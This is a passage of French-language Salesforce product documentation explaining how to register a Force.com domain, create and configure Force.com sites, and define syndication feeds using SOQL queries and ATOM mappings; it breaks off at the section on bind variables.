#### CONSULTER ÉGALEMENT :

[Configuration de Sites Force.com](#page-4980-0) [Création et modification de Sites Force.com](#page-4981-0) [Configuration de Sites Force.com](#page-4984-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour créer et modifier des sites Force.com :

# <span id="page-4979-0"></span>Enregistrement d'un domaine Force.com personnalisé

Le domaine [Force.com de votre société](#page-4977-0) est utilisé pour tous les sites que vous créez. Même si vous enregistrez un domaine de niveau supérieur représentant une marque pour votre site, vous devez choisir un domaine Force.com. L'URL de la marque est redirigée vers le domaine Force.com.

Remarque: Les enregistrements CNAME doivent inclure votre nom de domaine, votre ID d'organisation de 18 caractères et le suffixe live.siteforce.com. Par exemple, si votre nom de domaine est www.masociete.com et votre ID d'organisation 00dx00000000001aaa, le CNAME doit être

*www.masociete.com*.*00dx00000000001aaa*.live.siteforce.com. L'ID d'organisation se situe dans la nouvelle page de domaine, dans Configuration, Gestion de domaine.

Pour enregistrer votre domaine Force.com :

- **1.** Dans Configuration, saisissez *Sites* dans la case Recherche rapide, puis sélectionnez **Sites**.
- **2.** Entrez un nom unique pour votre domaine Force.com. Un domaine Force.com peut contenir uniquement des caractères alphanumériques et des tirets, et doit être unique dans votre organisation. Il doit commencer par une lettre, ne pas inclure d'espace, ne pas se terminer pas un tiret et ne doit pas contenir de traits de soulignement ou de période. Salesforce recommande d'utiliser le nom de votre société ou une variante, par exemple que *masociete*.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour créer et modifier des sites Force.com :

**•** Personnaliser l'application

ATTENTION: Une fois votre nom de domaine Force.com enregistré, vous ne pouvez pas le modifier.

- **3.** Cliquez sur **Vérifier la disponibilité** pour confirmer que le nom de domaine saisi est unique. S'il est déjà utilisé, vous êtes invité à le modifier.
- **4.** Lisez, puis acceptez les Conditions d'utilisation des Sites en cochant la case.
- **5.** Cliquez sur **Enregistrer mon domaine Force.com**. Une fois les Conditions d'utilisation acceptées et votre domaine Force.com enregistré, les modifications liées à la création du site sont consignées dans le journal d'audit et la liste associée Historique du site de votre organisation. L'entrée en vigueur de votre enregistrement peut prendre jusqu'à 48 heures.

Remarque: Le format des URL sécurisées de vos sites Force.com dépend du type d'organisation ou de l'édition. Le préfixe de votre sous-domaine unique est placé en tête, suivi le l'édition ou du type d'environnement, puis du nom d'instance et du suffixe force.com. Dans les exemples suivants, le préfixe du sous-domaine est « masociete », le nom du test sandbox est « testsandbox », le nom de l'instance est « na1 » et le nom de l'instance de test sandbox est « cs1 » :



Le préfixe de sous-domaine Developer Edition est limité à 22 caractères. L'URL sécurisée est affichée dans la page Paramètres de connexion. L'URL est sensible à la casse.

### CONSULTER ÉGALEMENT :

[Configuration de Sites Force.com](#page-4980-0) [Considérations sur les Sites Force.com](#page-5018-1)

# <span id="page-4980-0"></span>Configuration d'un site Force.com

## Configuration de Sites Force.com

Les sites Force.com permettent de créer des sites Web publics et des applications directement intégrés à votre organisation Salesforce, sans demander aux utilisateurs de saisir un nom d'utilisateur et un mot de passe pour se connecter.

Pour configurer un site Force.com :

- **1.** Dans Configuration, saisissez *Sites* dans la case Recherche rapide, puis sélectionnez **Sites**.
- **2.** [Enregistrez un domaine Force.com personnalisé](#page-4979-0) pour votre organisation.
- **3.** [Créez](#page-4981-0) et [configurez](#page-4984-0) votre site.
- **4.** Développez et utilisez des [pages Visualforce](#page-5000-0) pour votre site, utilisez ou masquez des [pages](#page-5001-0) [standard](#page-5001-0) et personnalisez ou remplacez les [pages d'erreur](#page-5002-0) prêtes à l'emploi. Associez ces pages à votre site.
- **5.** Choisissez un modèle de site. Utilisez le champ de recherche pour trouver et sélectionner un modèle que vous avez développé ou utilisez le modèle prêt à l'emploi fourni. Le modèle de site offre la présentation de page et la feuille de style pour votre site et ignore tout formatage hérité du portail associé.
- **6.** [Activez un portail](#page-4998-0) pour la connexion ou l'auto-inscription, puis associez-le à votre site.
- **7.** Vous pouvez également modifier les [paramètres d'accès public](#page-4996-0).
- **8.** Lorsque vous êtes prêt à rendre votre site public, cliquez sur **Activer** dans la page Détails sur le site. Vous pouvez également activer votre site à partir des pages Modifier le site et Sites.

Une fois un site configuré, vous pouvez :

- **•** Exécuter des rapports et des tableaux de bord sur votre site.
- **•** [Créer des règles de workflow](#page-5007-0) qui déclenchent des alertes par e-mail lorsque les critères associés au site sont satisfaits.

#### CONSULTER ÉGALEMENT :

[Gestion des Sites Force.com](#page-4978-0) [Configuration de Sites Force.com](#page-4984-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## **AUTORISATIONS** UTILISATEUR

Pour créer et modifier des sites Force.com :

**•** Personnaliser l'application

Pour modifier les paramètres d'accès public de sites Force.com :

**•** Gérer les utilisateurs

## <span id="page-4981-0"></span>Création et modification de Sites Force.com

Une fois votre [domaine Force.com](#page-4977-0) enregistré, créez un site Force.com en procédant comme suit :

- **1.** Dans Configuration, saisissez *Sites* dans la case Recherche rapide, puis sélectionnez **Sites**.
- **2.** Cliquez sur **Nouveau** ou sur **Modifier** pour un site existant.
- **3.** Dans la page de modification de site, renseignez les champs suivants :





Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## **AUTORISATIONS UTILISATEUR**

Pour créer et modifier des sites Force.com :





### **4.** Cliquez sur **Enregistrer**.

Remarque: Vous définissez des URL personnalisées dans Configuration, Gestion de domaine.  $\boldsymbol{G}$ 

### CONSULTER ÉGALEMENT :

[Configuration de Sites Force.com](#page-4980-0)

[Configuration de Sites Force.com](#page-4984-0)

[Méthodes et expressions Apex associées à des Sites Force.com](#page-5015-0)

## <span id="page-4984-0"></span>Configuration de Sites Force.com

Une fois votre site créé, vous pouvez le configurer dans la page de détail du site. Pour accéder à cette page, dans Configuration, saisissez *Sites* dans la case Recherche rapide, sélectionnez **Sites**, puis cliquez sur le nom du site dans la liste Sites. Vous pouvez procéder comme suit :

- **•** Cliquer sur **Modifier** pour modifier le site.
- **•** Cliquer sur **Paramètres d'accès public** pour afficher et modifier les paramètres de sécurité, notamment les autorisations, les présentations de page et plus encore.
- **•** Cliquez sur **Paramètres de connexion** pour configurer les paramètres de connexion et d'inscription de votre site. La logique d'inscription intégrée permet aux utilisateurs de s'inscrire rapidement à votre portail et de s'y connecter de façon transparente, depuis un site public.

Remarque: Pour des sites de communautés, ce lien ouvre la page de connexion des communautés.

- **•** Cliquez sur **Redirections d'URL** pour visualiser les [redirections de page](#page-4997-0) que vous avez définies pour votre site.
- **•** Cliquez sur **Activer** ou **Désactiver** pour modifier le statut de votre site.

ATTENTION: Assurez-vous de ne pas exposer d'informations confidentielles.

**•** Cliquez sur **Aperçu en tant qu'admin** pour afficher votre site en [mode d'aperçu administrateur](#page-5003-0). Ce mode affiche les erreurs de chaque page du site dans leur contexte et en détails, ce qui facilite leur dépannage.

Remarque: Cette fonctionnalité ne s'affiche pas pour les organisations de communauté.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour créer et modifier des sites Force.com :

**•** Personnaliser l'application

Pour modifier les paramètres d'accès public de sites Force.com :

- **•** Gérer les utilisateurs
- **•** Cliquez sur **Modifier** dans les listes associées des pages Visualforce ou standard du site afin de sélectionner les pages disponibles de votre site. Toutes les pages associées au site doivent être activées.
- **•** Cliquez sur **Attribution de page** pour attribuer des pages d'erreur à des erreurs standard, telles que "Autorisation requise (401)" et "Page introuvable (404)." Vous pouvez ignorer ou modifier les pages par défaut fournies.
- **•** Cliquez sur **Nouveau** dans la liste associée [Fils](#page-4990-0) pour créer un fil de syndication. Cliquez sur **Activer les fils** dans la liste Détails sur le site pour afficher cette liste associée.
- **•** Afficher la liste associée Historique d'utilisation sur 24 heures pour consulter l'utilisation de la bande passante actuelle et des délais de demande de service, les limites quotidiennes et le pourcentage d'utilisation.
- **•** Ouvrez la liste associée Historique du site pour afficher le suivi des modifications apportées à la configuration de votre site.

### CONSULTER ÉGALEMENT :

[Attribution de pages d'erreur aux sites Force.com](#page-5002-0) [Paramètres d'accès public pour les Sites Force.com](#page-4996-0) [Gestion des paramètres de connexion et d'inscription aux sites Force.com](#page-4992-0)

## <span id="page-4985-0"></span>Définition des fils de syndication

Les fils de syndication permettent aux utilisateurs de s'abonner aux modifications apportées aux sites Force.com et de recevoir des mises à jour dans des lecteurs de fil externes. En définissant simplement une requête SOQL et un mappage, vous pouvez syndiquer les modifications apportées aux données publiques pour l'utilisateur final. Vous pouvez créer un ou plusieurs fils de syndication pour les sites publics de votre organisation ou pour n'importe quelle page Visualforce. Le fil de syndication affiche les enregistrements spécifiés par une requête SOQL. Les utilisateurs peuvent s'abonner au fil et l'afficher lorsqu'ils visitent le site ou la page.

Définissez un fil de syndication, comprenant les enregistrements à renvoyer, et définissez les données d'enregistrements à afficher :

#### **Nom**

Nom descriptif de ce fil, qui le distingue des autres fils que vous créez. Utilisez uniquement des lettres, des chiffres ou le caractère de soulignement "\_". N'utilisez pas plus d'un caractère de soulignement par ligne.

#### **Description**

Décrivez le fil. Par exemple, "Prénom, nom et région du compte pour les dix derniers comptes créés ou modifiés".

#### **Requête**

Requête SOQL qui définit quels enregistrements sont renvoyés au fil de syndication. Pour assurer des performances élevées, les quelques limitations suivantes sont imposées à la requête SOQL :

- **•** Si la requête SOQL ne spécifie aucune limite, le nombre d'enregistrements renvoyés est limité à 20.
- **•** Les limites de requêtes ne peuvent pas excéder 200 résultats. Si vous créez une requête avec une limite supérieure à cette valeur, seuls les 200 premiers enregistrements sont renvoyés.
- **•** Si la requête SOQL ne contient aucune valeur "Organiser par" spécifiée, les enregistrements sont organisés par la valeur LastModifiedDate, si elle existe, ou par la valeur SystemModstamp.
- **•** COUNT n'est pas pris en charge.
- **•** Les requêtes agrégées ne sont pas prises en charge. Par exemple, la requête suivante ne peut pas être utilisée dans une requête SOQL de fils de syndication :

SELECT Name, (SELECT CreatedBy.Name FROM Notes) FROM Account

**•** Vous pouvez utiliser des variables de liaison, variables dont la valeur est fournie dans l'URL. Pour plus d'informations, reportez-vous à [Utilisation de variables de liaison pour les requêtes et le mappage](#page-4988-0) à la page 4983.



#### **Mappage**

Étant donné que les fils de syndication utilisent le protocole de publication Web ATOM, vous devez fournir une valeur de mappage qui correspond aux objets et champs des enregistrements renvoyés avec des constructions ATOM. Notez que toutes les valeurs doivent être des constantes de chaîne. Pour plus d'informations sur les éléments de mappage, reportez-vous à [Mappage d'objet](#page-4986-0) [ATOM](#page-4986-0) à la page 4981.

Vous pouvez utiliser des variables de liaison, variables dont la valeur est fournie dans l'URL. Pour plus d'informations, reportez-vous à [Utilisation de variables de liaison pour les requêtes et le mappage](#page-4988-0) à la page 4983.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Créer, modifier ou supprimer une définition de fil :

**•** "Modifier toutes les données"

S'abonner à un fil

**•** Aucune autorisation utilisateur spéciale requise

#### **Durée maximale de mise en cache en secondes**

Comme de nombreux utilisateurs peuvent accéder à un fil en même temps, Salesforce met les données de fil en cache pendant 3600 secondes par défaut. Vous pouvez modifier cette valeur, de 300 secondes au minimum à la durée de votre choix. Les résultats de requête plus anciens que la durée spécifiée sont supprimés et une nouvelle requête est exécutée lors de la demande d'informations suivante, c'est-à-dire lorsque l'utilisateur ouvre une page contenant un fil auquel il s'est abonné.

### **Actif**

Activez cette case afin de rendre le fil disponible pour l'abonnement. Une fois le fil actif, les utilisateurs peuvent s'y abonner.

### <span id="page-4986-0"></span>Mappage d'objet ATOM

Vous devez spécifier un mappage dans la définition du fil de syndication. Le mappage associe des constructions ATOM, telles que le titre de l'entrée à la valeur correspondante dans un enregistrement, "Nom du compte" par exemple. Un ensemble complet de mappages représente un fil d'informations et la requête représente le contenu de chaque élément d'information dans un fil. Par exemple, les enregistrements de pistes créés aujourd'hui ou les contacts contenant des informations de compte mises à jour.

Un élément de fil est l'enveloppe de chaque partie d'un élément d'information et un élément d'entrée est le contenu de cette enveloppe.

Le mappage permet également d'appliquer des étiquette courtes à divers champs pour l'affichage.

Le tableau suivant répertorie chaque ATOM, chaque d'objet et présente les valeurs à fournir :





L'exemple suivant présente des valeurs de mappage valides pour un fil de syndication :

```
ft: "Harry Potter", et: Name, ec: "description for " Name "<br>" Description, el: "/" Id,
ect: html
```
Les fils sont affichés dans le contexte de l'utilisateur invité du site public dans lequel ils sont utilisés. Par conséquent, si vous avez utilisé des étiquettes personnalisées pour gérer l'internationalisation et spécifié des étiquettes dans votre mappage, les utilisateurs voient ces étiquettes dans la langue de l'utilisateur invité. Pour plus d'informations, reportez-vous à [Étiquettes et fils personnalisés](#page-4988-1) à la page 4983.

Vous ne pouvez pas utiliser que des constantes de chaîne dans le mappage de fils. Par exemple, vous ne pouvez pas utiliser un litéral de date tel que TODAY ou LAST\_WEEK.

Après avoir défini un fil, vous devez le tester, puis l'activer en sélectionnant la case Actif comme indiqué plus haut. Pour plus d'informations sur le test, reportez-vous à [Test des fils de syndication](#page-4992-1) à la page 4987.

<span id="page-4988-0"></span>Utilisation de variables de liaison pour les requêtes et le mappage

Vous pouvez utiliser des variables de liaison dans la clause WHERE de la requête SOQL. Les variables de liaison doivent respecter le format suivant :

